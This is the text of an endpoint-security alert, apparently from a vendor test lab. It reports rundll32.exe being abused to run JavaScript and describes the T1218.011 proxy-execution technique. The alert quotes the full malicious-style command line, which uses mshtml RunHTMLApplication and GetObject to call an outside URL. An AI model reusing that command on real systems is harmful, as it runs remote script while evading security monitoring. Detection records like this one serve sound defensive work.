 File Alert
Process Monitoring
OPEN
HIGH
HOST
FTest2
USER
ftest2\user
ALERT ID
4226
FIRST SEEN
09/12/2021 13:30
LAST SEEN
09/12/2021 13:33
Site: CyOps Labz
Auto-Remediation: No Auto-Remediation
Last Auto-Remediation Action
Description - Process Monitoring
Detection Time Local: 2021-09-12 06:33:05
ETW Alert Id: CyAlert Heuristic Activity - Rundll32 Abuse Javascript Execution
Description: T1218.011: This behavior may indicate an attempt to abuse rundll32.exe to proxy execution of malicious code. Rundll32.exe is commonly associated with executing DLL payloads. Using rundll32.exe, vice
executing directly may avoid triggering security tools that may not monitor execution of the rundll32.exe process because of allowlists or false positives from normal operations
Process PID : 300
Process Path : c:\windows\system32\rundll32.exe
Process CmdLine : rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("https://Cynet.com")